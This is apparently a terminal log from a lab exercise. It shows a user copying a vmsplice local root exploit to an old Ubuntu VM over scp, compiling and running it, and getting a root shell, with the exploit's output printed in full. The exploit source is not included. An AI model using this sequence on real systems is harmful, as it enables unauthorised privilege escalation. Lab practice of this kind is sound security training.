 root@bt:~/pwnos# scp ./vmsplice_sploit.c obama@192.168.1.120:/home/obama
vmsplice_sploit.c 100% 6293 6.2KB/s 00:00
root@bt:~/pwnos# ssh obama@192.168.1.120
Linux ubuntuvm 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Thu Jun  7 21:44:47 2012 from 192.168.1.75
obama@ubuntuvm:~$ ls
vmsplice_sploit.c
obama@ubuntuvm:~$ gcc vmsplice_sploit.c -o sploit
obama@ubuntuvm:~$ ./sploit
-----------------------------------
 Linux vmsplice Local Root Exploit
 By qaaz
-----------------------------------
[+] mmap: 0x0 .. 0x1000
[+] page: 0x0
[+] page: 0x20
[+] mmap: 0x4000 .. 0x5000
[+] page: 0x4000
[+] page: 0x4020
[+] mmap: 0x1000 .. 0x2000
[+] page: 0x1000
[+] mmap: 0xb7e4e000 .. 0xb7e80000
[+] root
root@ubuntuvm:~# whoami
root
root@ubuntuvm:~#